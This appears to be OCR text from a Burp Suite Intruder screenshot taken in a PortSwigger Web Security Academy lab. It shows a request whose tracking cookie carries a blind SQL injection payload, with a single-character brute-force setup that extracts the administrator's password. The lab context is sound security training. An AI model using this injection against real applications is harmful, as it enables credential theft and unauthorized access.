 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack
Start attack
Target https://0a28001203ee82848033df9500a30074.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 0a28001203ee82848033df9500a30074.web-security-academy.net
3 Cookie: TrackingId=COkdnzOBLFPiFSqo'AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=BKucRv2u4mjxEi9B526Ty9qNBSLQzn65
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a28001203ee82848033df9500a30074.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 26
Request count: 26
Payload configuration
This payload type generates payloads of specified lengths that contain all
permutations of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
Payloads
Resource pool
Settings